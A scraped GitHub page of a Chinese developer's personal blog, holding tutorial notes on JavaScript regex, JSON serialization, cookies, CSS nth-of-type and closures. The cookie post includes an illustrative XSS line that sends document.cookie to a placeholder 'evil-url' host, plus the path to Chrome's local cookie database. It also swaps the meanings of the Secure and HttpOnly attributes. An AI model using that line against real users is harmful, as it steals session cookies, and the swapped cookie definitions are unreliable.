eminoda / myblog Goto Github PK
View Code? Open in Web Editor NEW:memo: 个人博客(hexo)
:memo: 个人博客(hexo)



我很烦躁去理解正则表达式 😩,和天书一样难懂。
每次需要完成校验逻辑都是去百度 抄 两个,并且老是出 bug,轮到自己写又一团乱麻,归根结底还是一知半解,希望再次学习能对这东西能有进一步的认识。
正则表达式(Regular Expression),通常缩写成 regex,是计算机相关的概念。
使用单个字符串来描述、匹配一系列匹配某个句法规则的字符串。
正则表达式也是对象之一(RegExp),用于匹配字符串中字符组合的模式(pattern),有 exec 和 test 方法;同时我们常用的 String 对象中的 match ,replace 也可以使用 regex。
简单的可使用 字面量 方式,通过 /pattern/ 定义正则表达式:
var regExp = /pattern/flags;
var regex = /[a-zA-z]+\.com/g;pattern 是正则表达式的主体。如下,列出常用规则及说明,具体详见:全部规则
| 字符 | 含义 |
|---|---|
| \ | 转义字符 |
| ^ | 匹配输入的开始 |
| $ | 匹配输入的结束 |
| * | 0 or 多次 等价于{0,} |
| + | 1 or 多次,至少出现一次。等价于 {1,} |
| ? | 0 or 1 次,等价于 {0,1} |
| . | 换行 \n 之外的单个字符 |
| {n} | 匹配重复出现 n 次 |
| {n,m} | n<= 匹配出现次数 <=m |
| [xyz] | 匹配方括号中的任意字符 |
| [^xyz] | 匹配任何没有包含在方括号中的字符,特别注意这里的 ^ 是去反(反向字符集) |
| \b | 匹配一个词的边界(前后没有其他字符) |
| \s | 匹配任何空白字符,包括空格、制表符、换页符等等。等价于[ \f\n\r\t\v]。 |
| \S | 匹配任何非空白字符。等价于[^ \f\n\r\t\v]。 |
| \w | 匹配包括下划线的任何单词字符。等价于“[A-Za-z0-9_]”。 |
| \W | 匹配任何非单词字符。等价于“[^a-za-z0-9_]”。 |
| x | y | ‘x’或者‘y’ |
| (x) | 捕获括号(匹配 'x' 并且记住匹配项) |
| (?:x) | 非捕获括号(匹配 'x' 但是不记住匹配项) |
| x(?=y) | 正向肯定查找 |
| x(?!y) | 正向否定查找 |
定义在正则表达式 pattern 后面的标识符
| flag | 描述 |
|---|---|
| g | 全局模式(global),而非匹配到一个项就停止 |
| i | 不区分大小写(case-insensitive) |
| m | 多行模式(multiline) ,和 ^$结合使用,当表达式换行符\n,则会匹配中 |
| u | Unicode 字符集解析字符 |
| y | Perform a "sticky" search that matches starting at the current position in the target string. |
g 标识符,如下 demo 会依次输出匹配结果
// 如果不适用结果就会一直是 ["11-", index: 0, input: "11-22-33-"]
var regex = /[0-9]{2}-/g;
for (var i = 0; i < 3; i++) {
console.log(regex.exec('11-22-33-'));
// ["11-", index: 0, input: "11-22-33-"]
// ["22-", index: 3, input: "11-22-33-"]
// ["33-", index: 6, input: "11-22-33-"]
}i 标识符
/[abc]/.test('ABC'); //false
/[abc]/i.test('ABC'); //truem 标识符
和 ^ $ 搭配使用,遇到换行符就会当成 ^ $
/[abc]+$/.test('abc\r\n'); //false
/[abc]+$/m.test('abc\r\n'); //trueu 标识符
/^\uD83D/u.test('\uD83D\uDC2A') // false 正确处理 Unicode 字符,导致不匹配
/^\uD83D/.test('\uD83D\uDC2A') // true ES5 不支持该字符,会将两个字符识别出一个y 标识符
和 g 做区分,y 是从上次匹配完的结果后,从剩余字符串的起始位置开始匹配(紧密粘连 sticky);相反 g 修饰符是剩余数据有匹配就行,对位置没有要求。
var s = 'aaa_aa_a';
var r1 = /a+/g;
var r2 = /a+/y;
r1.exec(s); // ["aaa"]
r2.exec(s); // ["aaa"]
r1.exec(s); // ["aa"]
r2.exec(s); // null '_aa_a' 不符合规则var regExp = new RegExp("pattern", "flags");
var regex = new RegExp('[a-zA-z]+\\.com', 'g');
// 需要注意的是,转移字符 \ 在字符串中要多个反斜杠(因为 \ 在字符串里面也是一个转义字符)
regex.global; // true
regex.multiline; // false
regex.ignoreCase; // false
regex.source; // "[a-zA-z]+\.com"
regex.lastIndex; // 0 表示开始搜索下一个匹配项的位置,起始值 0lastIndex 重点说明下
在 全局模式 下所造成非预期的结果,看如下例子:
var camelizeRE = /-(\w)/g;
console.log(camelizeRE.test('app-list')); //true
console.log(camelizeRE.lastIndex); // 5
console.log(camelizeRE.test('app-List')); //false
// 重置索引
camelizeRE.lastIndex = 0;
console.log(camelizeRE.test('app-List')); //true😬 注意 lastIndex 索引所指的位置,就清楚了为什么全局模式下同一个正则匹配结果会有不同
test()
如果不需要知道匹配内容,只需要是否有匹配命中的,可以选择该方法
var re = /[0-9]/g;
var result = re.test('a123'); //true
var result = re.test('abc'); //falseexec()
在一个指定字符串中执行一个搜索匹配。返回一个结果数组或 null
var re = /test(test1(test2))/g;
var matches = re.exec('testtest1test2');
// ["testtest1test2", "test1test2", "test2", index: 0, input: "testtest1test2"]| 数组索引 | 说明 |
|---|---|
| [0] | 匹配的全部字符串 |
| [1], ...[n ] | 括号中的 分组捕获 |
| index | 匹配到的字符位于原始字符串的基于 0 的索引值(从哪里开始匹配中) |
| input | 原始字符串 |
对于 index ,举个例子说明下
var matches = re.exec('123testtest1test2');
// ["testtest1test2", "test1test2", "test2", index: 3, input: "123testtest1test2"]match()
注意 match 是 String 的内置方法,和 exec 类似,会返回一个匹配结果的数组
'testtest1test2'.match(/test(test1(test2))/);
// ["testtest1test2", "test1test2", "test2", index: 0, input: "testtest1test2"]exec() 和 match() 的区别
但如果把 regex 改为 全局模式,结果就少许不同
'testtest1test2'.match(/test(test1(test2))/g);
// ["testtest1test2"]var data = 'web2.0 .net2.0';
var pattern = /(\w+)(\d)\.(\d)/g;
var execResult = pattern.exec(data);
// ["web2.0", "web", "2", "0", index: 0, input: "web2.0 .net2.0", groups: undefined]
var matchResult1 = data.match(pattern); // ["web2.0", "net2.0"]
var matchResult2 = data.match(/(\w+)(\d)\.(\d)/); // 同 execResult非全局模式下,exec 和 match 都会匹配所有结果;全局模式下 match 只匹配整个正则进行全匹配
在 Elasticsearch 中看到如下规则,很奇怪有什么不同,其实就是贪婪与非贪婪匹配
DATA .*?
GREEDYDATA .*举个例子:
/\d+?/.exec('1234'); // 非贪婪 ["1", index: 0, input: "1234"]
/\d+/.exec('1234'); // 贪婪 ["1234", index: 0, input: "1234"]区别就是正则后多个 ? ,是非贪婪模式,匹配到第一个结果就返回。贪婪模式则会一直匹配直到最后个为止。
区别就是 捕获括号 会依次查找括号匹配命中的结果
捕获括号
/((\d{4})-((\d{2})-(\d{2})))/.exec('2018-12-17');
// ["2018-12-17", "2018-12-17", "2018", "12-17", "12", "17", index: 0, input: "2018-12-17", groups: undefined]
/(\d{4})-((\d{2})-(\d{2}))/.exec('2018-12-17');
// ["2018-12-17", "2018", "12-17", "12", "17", index: 0, input: "2018-12-17", groups: undefined]非捕获括号
/(?:\d{4})-(?:\d{2})-(?:\d{2})/.exec('2018-12-17');
// ["2018-12-17"]正向查找,如果规则匹配,不会把捕获到的东西展示到结果中
/aaa(?=\d+)/.exec('aaa123'); // ["aaa", index: 0, input: "aaa123", groups: undefined]
/aaa(?=\d+)/.exec('aaabbb'); // null
/aaa(?=\d+)/.test('aaabbb'); // false否定查找,展示方式同正向查找
/aaa(?!\d+)/.exec('aaabbb'); // ["aaa"]
/aaa(?!\d+)/.exec('aaa123'); // null
/\d{4}(?!-d{2})+/.exec('2018-12-17'); // ["2018"]
/\d{4}-(?![a-z]+)/.test('2018-12-17'); // true在 html 标签属性 key-value 中,获取去除引号的 value
var excludeQuotesRe = /[^\s]*=(?:"([^\s]+)")/;
'id="app"'.match(excludeQuotesRe); //["id="app"", "app", index: 0, input: "id="app"", groups: undefined]获取 doctype 声明标签
var html = '<!doctype html><html></html>';
// 判断 doctype 标签
const doctype = /^<!DOCTYPE [^>]+>/i;
const doctypeMatch = html.match(doctype);
console.log(doctypeMatch); //["<!doctype html>", index: 0, input: "<!doctype html><html></html>", groups: undefined]匹配结尾标签,标签名称可包含冒号,并且是合法的驼峰表达式
const ncname = '[a-zA-Z_][\\w\\-\\.]*';
const qnameCapture = `((?:${ncname}\\:)?${ncname})`;
// /^<\/((?:[a-zA-Z_][\w\-\.]*\:)?[a-zA-Z_][\w\-\.]*)[^>]*>/
const endTag = new RegExp(`^<\\/${qnameCapture}[^>]*>`);
var endHtml = '';
'</div>'.match(endTag); //["</div>", "div", index: 0, input: "</div>", groups: undefined]
'<div>'.match(endTag); //null
'</foo-bar>'.match(endTag); //["</foo-bar>", "foo-bar", index: 0, input: "</foo-bar>", groups: undefined]
'</foo-bar:baz>'.match(endTag); // ["</foo-bar:baz>", "foo-bar:baz", index: 0, input: "</foo-bar:baz>", groups: undefined]
'</foo-bar:>'.match(endTag); //["</foo-bar:>", "foo-bar", index: 0, input: "</foo-bar:>", groups: undefined]
// /^<((?:[a-zA-Z_][\w\-\.]*\:)?[a-zA-Z_][\w\-\.]*)/
const startTagOpen = new RegExp(`^<${qnameCapture}`);
'<div><span>123</span></div>'.match(startTagOpen); //["<div", "div", index: 0, input: "<div><span>123</span></div>", groups: undefined]标签属性解析
const attribute = /^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/;
` id="app" v-if="message">
<!-- 我是注释 -->
<div>parent:{{ message }}</div>
</div>`.match(attribute);
// [" id="app"", "id", "=", "app", undefined, undefined, index: 0, input: " id="app" v-if="message">↵ <!-- 我是注释 -->↵ <div>parent:{{ message }}</div>↵</div>", groups: undefined]拆分解读下:
([^\s"'<>\/=]+): 括号捕获,规则是 反字符集,不包括空白字符和特殊符号。取 id="app" 中的 id
(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)): 括号捕获,分三种情况(截取双引号或者单引号之间的内容,或者没有引号,特殊符号,空白字符的内容),再交给非括号捕获获取最终结果
(?:\s*(=)\s*(?:"([^"])"+|'([^'])'+|([^\s"'=<>`]+)))?: 非懒查询,最终获取 =value 那么个结果
最后将整个正则匹配下,得到 key=value
我只是知识点的“加工者”,更多内容请查阅原文链接 💭 ,同时感谢原作者的付出:
你肯定很熟悉以下两个方法:
var foo = { name: 'abc', age: 123 };
var fooStr = JSON.stringify(foo); // "{"name":"abc","age":123}"
JSON.parse(fooStr); // {name: "abc", age: 123}这些或许不值一提,平时很常用。但是今天遇到一个问题又让我耽搁很多时间,特此把这个知识点列到这里分享下。
我要讲的就是 toJSON(),先来还原遇到的场景:
使用 koa ,调用 mongoose 查询数据库某些数据
async list() {
const { ctx, service } = this;
let data = await this.getTree(ctx.query.id); // mongoose 封装过的 fn
data[0].test = { name: 111 };
ctx.body = data;
}我期望 data 是如下内容,但 test 属性屡试都赋值不上去
[
{
id: '8e356640-44e3-11e9-bb7c-bb73bcb71afc',
__v: 0,
test: {
name: 111
}
}
];再三确认是否 async 或者对象引用,用的“有问题”。其实都没有问题,然后 debugger 找到了问题的源头。
路由层赋值正确
ctx.body = data; // 符合预期顺着 koa 封装的逻辑,跟到解析 body 处,发现前后数据发生了变化
// node_modules\koa\lib\application.js line 243
body = JSON.stringify(body); // JSON 序列化后 不合预期其实是 mongoose 有个 toJSON 方法,使得数据有个专门 schema 进行序列化,而非我们所想的数据单纯的进行 JSON.stringify
Document.prototype.toJSON = function(options) {
return this.$toObject(options, true);
};扯回正题:
如果一个被序列化的对象拥有 toJSON 方法,那么该 toJSON 方法就会覆盖该对象默认的序列化行为:不是那个对象被序列化,而是调用 toJSON 方法后的返回值会被序列化。
终于这个细节问题找到了合理的解释。
如果觉得输出格式不美观,JSON.stringify 有专门设置制表格式的参数。
例如:
JSON.stringify({ name: 'abc', age: 123 }, null, 4);"{
"name": "abc",
"age": 123
}"当然也可以使用 制表符:'\t'
使用 JSON 完成对象的深复制
over
处理业务需求遇到过如下几个问题,有必要复盘对 cookie 做个汇总:
先介绍下 cookie
HTTP cookie 是当用户访问网页时,由服务端给客户端发送并存储的一个小数据片,由于 HTTP 是无状态的,所以通过 cookie 方式持久化一些有特殊业务作用的数据信息(比如,购物车记录、用户校验信息等)

这两个属性都关系到存储 cookie 的存储域。
基于 cookie 的域名安全机制 同源策略,www.a.com 域下是不能够访问 www.b.com 下的 cookie 信息的。
但要注意如果 cookie 存放在顶级域名(top domain)下,www.a.com 是能够访问到 a.com 的信息。
同样的,path 路径如果设置了 /page/user ,那 /page/shop 就拿不到前者的 cookie 信息,最好就设置 / 根路径。
再说下 port
可能你在测试环境部署多套项目,即使一个 ip 不同端口, cookie 也会公用。
Expires 和 Max-Age 的设置都可以使 cookie 失效过期,只是前者是一个 Date 的日期;后者为过期的秒数,低版本 IE (6,7,8)不支持此属性,绝大多数浏览器都支持此两者属性,并优先支持 Max-Age。
值得注意的,不同的时区 TimeZone,会导致记录到浏览器的过期时间不同,比如:GMT(格林尼治平时),UTC(协调世界时)
new Date(); // Sun Jun 02 2019 23:23:50 GMT+0800 (**标准时间)
new Date().toUTCString(); // Sun, 02 Jun 2019 15:24:01 GMT
new Date().toGMTString(); // Sun, 02 Jun 2019 15:33:46 GMT
// 另外还有 ISO 标准的时间输出
new Date().toISOString(); // 2019-06-02T15:37:54.607Z另外,前两天遇到 Node 端重写 cookie,由于 java Expires 过期时间的输出“不正确”,导致 koa 的 cookie 解析时间失败,临时做了如下调整:
ctx.cookies.set('name', 'tobi', {
path: '/',
domain: 'foo.com',
expires: new Date((new Date().getTime() + maxAge * 1000)).toUTCString() // maxAge 后端 java 返回获得
});这是从安全的角度的两个属性,如果设置了,前者 Secure 会让浏览器无法通过 javascript 来获取到 cookie 信息;后者 HttpOnly 会让 cookie 信息只在 Https 协议中传输。
与 cookie 不同,前者存放在客户端,后者是服务器生成并记录于浏览器(内存)中的,也就是常说的 session cookie,在浏览器关闭后销毁。 session 是和服务端一同“配合”让数据持久化的技术方案,都是解决 http 无状态这类问题。
服务端向客户端浏览器丢个 sessionId (比如,Tomcat 里的 JESSIONID),每次 http 请求,都会把当前会话的 sessionId 传给服务端,服务端校验自己生成的 sessionId 和客户端的 sessionId 做比对来实现业务校验功能。
当然浏览器关闭后,本地 session 域保存的东西就没有了,但服务器生成的 sessionId 过期时间取决于服务器设置的保存时间。
document.cookie // 即可输出所有 cookie利用正则遍历出所有 cookie
let cookies = document.cookie;
let cRE = /(\w+)=(\w+);/g; // 参考
let result = cRE.exec(cookies);
while(result){
console.log(`key:${result[1]},value:${result[2]}`);
result = cRE.exec(cookies);;
}也可以通过 document.cookie.split('; '); 这种简单的方法进行切割分组(npm cookie 就是这样做的)
对于设置 cookie 几个属性,当然不要忽略 Secure and HttpOnly 这两个属性。
比如设置 HttpOnly,就能在 xss 攻击上起到效果。
var img = document.createElement('img');
img.src = 'http://evil-url?c=' + encodeURIComponent(document.cookie); // 获取不到 cookie
document.getElementsByTagName('body')[0].appendChild(img);对每个 cookie 设置符合业务需求的过期时间,同时服务端要有个主动清除 cookie 的逻辑功能,以便万不得已下线所有用户,重新请求 cookie 信息。
通常我们不会对 cookie 信息进行加密,但既然是本地数据就很容易被人模拟。
为了增加网站安全,可以的话做点 Token 机制的安全手段
该从数据库查的还是查下,安全性上不要吝啬性能消耗。cookie 尽量不要放敏感信息,密码等数据。
当然大家都是专内人士,可以 F12 查看到 cookie 信息。但具体本地的 cookie 存放在哪里呢?
这里介绍个工具 sqlite
SQLite是一个进程内的库,实现了自给自足的、无服务器的、零配置的、事务性的 SQL 数据库引擎。它是一个零配置的数据库,这意味着与其他数据库一样,您不需要在系统中配置。
就像其他数据库,SQLite 引擎不是一个独立的进程,可以按应用程序需求进行静态或动态连接。SQLite 直接访问其存储文件。
当然我不是转玩这东西的,不过你要知道 chrome 的 cookie 就是靠 sqlite 存放在你的电脑里。
拿 window10 举例,路径在:C:\Users\Administrator\AppData\Local\Google\Chrome\User Data\Default\Cookie (当然这个“数据库”文件你普通方式打开是乱码)
现在简单说下怎么把 cookie 的东西展示出来:
下载并安装 sqlite3
如果你是 window 电脑,就找这个栏目下载 Precompiled Binaries for Windows,根据自己系统下载对应的 dll 并放到最后的 sqlite-tools-xxx 中。
执行命令查看

根据上图能大概了解 cookie 的表格定义,和本地数据信息(不过这些信息都加密的)
我只是知识点的“加工者”,更多内容请查阅原文链接 💭 ,同时感谢原作者的付出:
看如下代码, 如果你知道哪些内容会以 红色 输出, 说明你应该有不错的基础, 反正我是相当晕菜的(实事求是 😭)。
<h3><code>.line:nth-of-type(2n+1)</code></h3>
<style>
.wrap-a .line:nth-of-type(2n + 1) {
font-size: 16px;
font-weight: bold;
color: red;
}
</style>
<div class="wrap">
<p class="line hello">id:1---p1</p>
<div class="line">id:2---div1</div>
<p class="line">id:3---p2</p>
<div class="line hello">id:4---div2</div>
<p class="line">id:5---p3</p>
<div class="line hello">id:6---div3</div>
<p class="line">id:7---p4</p>
<div class="line">id:8---div4</div>
<p class="line">id:9---p5</p>
<div class="line">id:10---div5</div>
</div>结果如下, 不知你是否正确? 这篇的目的就是搞懂这些小知识点, 不然对不起几年搬砖留下的“腰肌劳损”。

这个 CSS 伪类匹配文档树中在其之前具有 an+b-1 个 相同兄弟节点的元素, 其中 n 为正值或零值。 简单点说就是, 这个选择器匹配那些在相同兄弟节点中的位置与模式 an+b 匹配的相同元素。
依旧混乎乎, 还是结合几个例子看下:
<h3><code>p:nth-of-type(2n+1)</code></h3>
<style>
.wrap p:nth-of-type(2n + 1) {
font-size: 16px;
font-weight: bold;
color: red;
}
</style>
<div class="wrap">
<p class="line">id:1---p1</p>
<div class="line">id:2---div1</div>
<p class="line">id:3---p2</p>
<div class="line">id:4---div2</div>
<p class="line">id:5---p3</p>
<div class="line">id:6---div3</div>
<p class="line">id:7---p4</p>
<div class="line">id:8---div4</div>
<p class="line">id:9---p5</p>
<div class="line">id:10---div5</div>
</div>
这个 demo 可能发现不出自己的问题, 毕竟符合预期显示了符合 奇数规则的 p 标签。
2n+1 是取 符合条件的奇数 标签(我试过 2n-1 也结果一致, 如果不对请 issue ![]() )
)
和上面不同, 标签 p 换成了 样式选择器 .line , 那哪些符合条件?
<h3><code>.line:nth-of-type(2n+1)</code></h3>
<style>
.wrap-a .line:nth-of-type(2n + 1) {
font-size: 16px;
font-weight: bold;
color: red;
}
</style>
<div class="wrap-a">
<p class="line">id:1---p1</p>
<div class="line">id:2---div1</div>
<p class="line">id:3---p2</p>
<div class="line">id:4---div2</div>
<p class="line">id:5---p3</p>
<div class="line">id:6---div3</div>
<p class="line">id:7---p4</p>
<div class="line">id:8---div4</div>
<p class="line">id:9---p5</p>
<div class="line">id:10---div5</div>
</div>
原以为和上例一样, 会类似按照 .line 取奇数行做显示, 结果却不是。
其实 .line:nth-of-type(2n+1) 是按照元素类型做个集合, 然后再根据不同的集合取符合奇数规则的显示。 这就解释了为何 p 和 div 都有显示。 而非揉在一起间隔显示。
tips: 注意 nth-of-type 的描述, 相同兄弟节点的元素
为了证明上例的猜想, 用了 .hello 选择器做区分, 确认了 标签类别 和伪类共同决定哪些显示。
<h3><code>.hello:nth-of-type(2n+1)</code></h3>
<style>
.wrap-b .hello:nth-of-type(2n + 1) {
font-size: 16px;
font-weight: bold;
color: red;
}
</style>
<div class="wrap-b">
<p class="hello">id:1---p1</p>
<div class="hello">id:2---div1</div>
<p class="hello">id:3---p2</p>
<!-- 虽 .hello 奇数,但 p 标签偶数。未显示 -->
<div class="">id:4---div2 <span style="padding-left:10px">未显示</span></div>
<p class="hello">id:5---p3</p>
<!-- 虽 .hello 偶数,但 div 标签奇数。显示 -->
<div class="hello">id:6---div3 <span style="padding-left:10px">显示</span></div>
<p class="">id:7---p4</p>
<div class="hello">id:8---div4</div>
<div class="hello">id:9---div5</div>
</div>
注意: id:3---p2 内容没有显示; id:6---div3 显示了。
这两个内容所在标签都被 .hello 样式选择器选中。
前者 id 虽符合奇数规则, 但标签 p 却是第二个(偶数), 所以没有输出红色。
同理: 后者 id 虽符合偶数规则, 但标签 div 是第三个(奇数), 所以输出红色。
<h3><code>.line:nth-of-type(2)</code></h3>
<style>
.wrap-c .line:nth-of-type(2) {
font-size: 16px;
font-weight: bold;
color: red;
}
</style>
<div class="wrap-c">
<p class="line">id:1---p1</p>
<div class="line">id:2---div1</div>
<p class="line">id:3---p2</p>
<div class="line">id:4---div2</div>
<p class="line">id:5---p3</p>
<div class="line">id:6---div3</div>
<p class="line">id:7---p4</p>
<div class="line">id:8---div4</div>
<p class="line">id:9---p5</p>
<div class="line">id:10---div5</div>
</div>
结合之前例子, 就能知道为何这两行显示。
<h3><code>.line:nth-child(2)</code></h3>
<style>
.wrap-d .line:nth-child(2) {
font-size: 16px;
font-weight: bold;
color: greenyellow;
}
</style>
<div class="wrap-d">
<p class="line">id:1---p1</p>
<div class="line">id:2---div1</div>
<p class="line">id:3---p2</p>
<div class="line">id:4---div2</div>
<p class="line">id:5---p3</p>
</div>
和 nth-of-type 不同, child 是根据父节点下, 和伪元素匹配的元素, 且不会按照相同元素 做区分。
在使用上, 无论 :nth-of-type 还是 :nth-child 最好都在前面加个父类的选择器:
selector :nth-of-type
这样有个好处, 不至于由于没控制好“分寸”导致样式影响到其他地方。
如下: (.wrap-test 只是因为区分其他 demo) 比如开发者本地想实现父标签 .test-parent1 下第三个 p 标签显示粉色(.wrap-test .test-parent1 :nth-child(3)), 结果遗漏了父标签, 导致 .test-parent1 和 .test-parent2 都做了显示。
<h3><code>无父类修饰</code></h3>
<style>
.wrap-test :nth-child(3) {
font-size: 16px;
font-weight: bold;
color: pink;
}
</style>
<div class="wrap-test">
<div class="test-parent1">
<p>id:1---p1</p>
<p>id:2---p2</p>
<p>id:3---p3</p>
<p>id:4---p4</p>
</div>
<div class="test-parent2">
<p>id:1---p1</p>
<p>id:2---p2</p>
<p>id:3---p3</p>
<p>id:4---p4</p>
</div>
</div>
我只是知识点的“加工者”, 更多内容请查阅原文链接 💭 , 同时感谢原作者的付出:
如果你觉得这篇文章对你有帮助, 请点个赞或者分享给更多的道友。
也可以扫码关注我的 微信订阅号 - [ 前端雨爸 ], 第一时间收到技术文章 🚀, 工作之余我会持续输出 🔥

最后感谢阅读, 你们的支持是我写作的最大动力 🎉
众所周知,js 是一门弱类型、解释型的语言。对于我们后端比如 java 之类具有对面对象(Object-Oriented)的语言来说,其缺少类 Class 的概念,虽然 ES6 开始出现了 Class,但只是语法糖。
以上只是说个大概意思。本文讲下对象上属性一些 API。
var user = {
name: 'aaaa',
age: 10
};这是创建对象最简单的方式(对象字面量),也是我们常用的。虽然简洁,但需要知道对象上定义的属性有其可配置的属性。
用于描述属性 property 的各种特征
var user = {};
// 在user对象上,定义name属性,并定义2个内置属性类型
Object.defineProperty(user,'name',{
writable:false, //属性不可被修改,严格模式下会出错
value:'bbbb' //设置初始化的值
})
console.log(user.name);// bbbb
user.name = 'cccc';
console.log(user.name);// bbbb
Object.defineProperty(user,'name',{
configurable:false, //有writable的作用,还有限制不能删除name属性
value:'bbbb' //设置初始化的值
})
delete user.name //error
Object.defineProperty(user,'name',{
configurable:true, //如果之前设置false,就不能再次修改回来
})
getter、settter 和 Java 语言一样,用于对象数据的读取
var user = {
_name:'aaaa',// 定义一个private属性
age:10
}
Object.defineProperty(user,'name',{ //创建一个新属性name
get:function(){
console.log('get call');
return this._name;
}
set:function(newName){
console.log('set call');
this._name = newName
}
})
user.name //get call "aaaa"
user.name= 'bbbb' //set call "bbbb"
| - | configurable | enumerable | value | writable | get | set |
|---|---|---|---|---|---|---|
| 数据属性 | y | y | y | y | n | n |
| 访问器属性 | y | y | n | n | n | n |
var obj = {
_name: 'abcd'
};
Object.defineProperty(obj, 'name', {
configurable: true,
writable: true, // error
value: 'aaaa', // error
get() {
return this._name;
}
});
// TypeError: Invalid property descriptor.
// Cannot both specify accessors and a value or writable attribute, #<Object>
console.log(obj.name);上例都是围绕 Object.defineProperty 定义单个属性。如下定义多个属性:
Object.defineProperties(obj,{
property1:{
...
},
property2:{
...
}
})
var propertyDesc = Object.getOwnPropertyDescriptor(obj,"property");
propertyDesc.value
propertyDesc.writable
...
over
对于 函数声明,具有该特性
say();//调用在声明之前,不会报错
function say(){}注意
if(true){
function say(){
console.log('if');
}
}else{
function say(){
console.log('else');
}
}
// 不同浏览器可能申明提升不同,if or else有能力访问另一个函数作用域中的变量
function compare(name){
// 匿名函数?
return function(obj1,obj2){
var name1 = obj1[name];//闭包?
var name2 = obj2[name];//闭包?
return name1<name2?-1:name1>name2?1:0;
}
}
compare('name')({name:2},{name:1});//1注意
闭包只是保存了某个对象的引用,调用完后并不会自动垃圾回收。只有当匿名函数被销毁,才会清空引用。
var result = compare('name')({name:2},{name:1});
compare = null;闭包与变量
发现网上的面试题经常有类似的题目
function test(){
var arr = [];
for(var i=1;i<=5;i++){
console.log('loop::'+i)
arr[i] = function(){
console.log('call::'+i)
return i;
}
}
return arr;
}虽然有些不可思议,原因其实也很简单:arr[i]虽然返回一个函数,并且看似是当前循环的索引,但是对于test函数来说作用域是同一个。也就是会取for循环结束后的i值。
test()[1]()
//loop::1
//loop::2
//loop::3
//loop::4
//loop::5
//call::6通过立即执行函数来对该函数做处理:给原来的函数改为立即执行函数,重新制定作用域。
arr[i] = function(num){
return function(){
return num;
}
}(i)用于定义 Object 上属性类型(数据属性、访问属性),可以看下 js 基础--面向对象 1.描述对象属性的属性特征
看 Vue 代码,很好奇 Vue.config 是怎么和 src\core\config.js 做关联的。其实就用了这个 API 😀
const configDef = {};
configDef.get = () => config;
if (process.env.NODE_ENV !== "production") {
configDef.set = () => {
warn(
"Do not replace the Vue.config object, set individual fields instead."
);
};
}
Object.defineProperty(Vue, "config", configDef);再结合一个简单 Demo,就能体会到其中含义
var config = {
version: "0.0.1",
performance: false
};
var configDef = {};
configDef.get = function() {
return config;
};
// 定义对象
var user = {};
// 挂在一个config属性,并具备getter能力
Object.defineProperty(user, "config", configDef);
console.log(user.config); //{version: "0.0.1", performance: false}class 是什么鬼,具体看下阮老师的文章
这里更多记录一些 class 使用上的一些注意点
只是揣摩 class 的实现,不一定正确,但总得有个理解过程。
class Parent {
constructor() {
this.name = 'Parent';
}
say() {
console.log(this.name);
}
}
class Child extends Parent {
constructor() {
super();
this.name = 'Child';
}
}
const instance = new Child();
console.log(instance);function ParentES5() {
this.name = 'Parent';
}
ParentES5.prototype.say = function() {
console.log(this.name);
};
function ChildES5() {
ParentES5.call(this);
this.name = 'Child';
}
var prototype = Object.create(ParentES5.prototype);
prototype.contructor = ChildES5;
ChildES5.prototype = prototype;
var instanceES5 = new ChildES5();
console.log(instanceES5);我们一个“类”、对象被创建时,里面的 this 通常指定其本身引用。但是看到 Egg 在绑定 service 时用到如下技巧,虽然是在实例化它的工具类,但内部却把属性定义绑定在指定 obj 上。
这个 this 不要错误认为是 TestProperDefined,而是 obj 的。
var obj = {
name: 123
};
class TestProperDefined {
constructor() {
Object.defineProperty(obj, 'service', {
get() {
console.log(this); // { name: 123 }
return 'service';
}
});
}
}
new TestProperDefined();
console.log(obj.service); // service更多信息参见 JavaScript 专题之函数柯里化
这里只是把其中的 currying 封装的方法贴出来,跑下看下。
// https://github.com/mqyqingfeng/Blog/issues/42#issuecomment-323919896
var curry = fn =>
(judge = (...args) =>
args.length === fn.length ? fn(...args) : arg => judge(...args, arg));可能涉及 es6 看的第一眼无法解读,这里再写的繁琐下
var curry = function(fn) {
/**
* judge
* args: 柯里化函数的参数
*/
return function judge() {
var args = [].slice.call(arguments);
// 柯里化定义的函数参数 == 调用该函数的参数
if (args.length >= fn.length) {
return fn(...args);
} else {
// 通过 ()() 形式调用 -- 柯里化
return function() {
var args2 = [].slice.call(arguments);
// 拼接成新的参数,递归继续judge
return judge.apply(null, args.concat(args2));
};
}
};
};那解决什么场景的问题?
比如:实现不同幅度的相加功能
var sum = function(increment, number) {
return increment + number;
};
// 虽然都是相同的相加逻辑,可能在函数命名、功能定义上会有不同(当然这里只是硬性举个例子)。
var addOne = sum;
var addTen = sum;
console.log(addOne(1, 5)); //6
console.log(addTen(10, 5)); //15如果函数柯里化后:
var addOne = curry(sum)(1)(5); //6
var addTen = curry(sum)(10)(5); //15虽然生搬硬套,不过现实业务也会有类似场景。这里能体会到 curry 带来的好处:
首先要先了解node的模块机制,其实符合commonJS的规范。
node对js做模块编译时,会对模块做 修改,看了下面的修改,可能也会明白 __dirname 之类的变量为何获取的到之类的问题:
(function(exports,require,module,__filename,__dirname){
})那exports和module.exports又有什么区别?
通常情况下,我们直接exports属性方法是不会有什么问题
// test.js
(function(exports,require,module,__filename,__dirname){
var obj = {
name:'aaaa',
say:function(){
console.log(this.name);
}
}
exports.instance = obj;
})
// other.js
var test = require('./test.js');
console.log(test);//{ instance: { name: 'aaaa', say: [Function: say] } }但是重写exports就会出现问题,不合预期效果:
// test.js
var obj = {
name: 'aaaa',
say: function () {
console.log(this.name);
}
}
exports = obj;
// other.js
var test = require('./test.js');
console.log(test);//{}为什么
因为exports是属于 形式参数,如果重写了值,就会影响到导出效果。真正导出的是 module.exports,exports其实是module的引用而已。
var obj = {
name:'aaaa'
}
function doSth(obj){
obj = {
nickName:'a'
}
return obj;
}
doSth(obj);//{nickName: "a"}var obj = {
name:'aaaa'
}
function doSth(obj){
obj.nickName = 'a';
return obj;
}
doSth(obj);//{name: "aaaa", nickName: "a"}无论接触多少 js,call 和 apply 基本都有耳闻,无论是哪个目标都是改变执行作用域。
这里简单说下区别和用法:
如果先看具体用法和例子,请参考 深入浅出妙用 Javascript 中 apply、call、bind
接受的是若干个参数的列表
//Function.prototype.call
fn.call(thisArg, arg1, arg2, ...)接受的是一个包含多个参数的数组
//Function.prototype.apply
fn.call(thisArg, [argsArray]);和 call ,apply 作用类似,但可以不设置传参,相对方便些。但缺点主要是浏览器的兼容问题。
//Function.prototype.bind
fn.bind(thisArg[, arg1[, arg2[, ...]]])function User() {
this.name = "aaaa";
}
function say() {
console.log(this.name);
}
var test = say.bind(new User());
